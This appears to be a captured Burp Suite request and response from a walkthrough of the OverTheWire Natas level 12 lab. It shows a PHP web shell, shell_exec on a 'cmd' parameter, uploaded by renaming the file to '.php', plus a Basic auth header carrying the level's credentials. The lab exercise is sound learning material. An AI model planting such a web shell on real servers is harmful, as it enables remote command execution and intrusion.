 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 473
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2NXVLZFjdNqf3a72
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 ------WebKitFormBoundary2NXVLZFjdNqf3a72
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundary2NXVLZFjdNqf3a72
22 Content-Disposition: form-data; name="filename"
23
24 shell.php
We changed filename to end with extension '.php'
25 ------WebKitFormBoundary2NXVLZFjdNqf3a72
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
27 Content-Type: application/octet-stream
28
29 <?php echo '<pre>' . shell_exec($_GET["cmd"]) . '</pre>' ?>
30
31 ------WebKitFormBoundary2NXVLZFjdNqf3a72--
32
Response
Raw Headers Hex
Pretty Raw Render \n Actions
NATAS12
The file upload/edxks5lyjm.php has been uploaded
Now file is uploaded with .php extension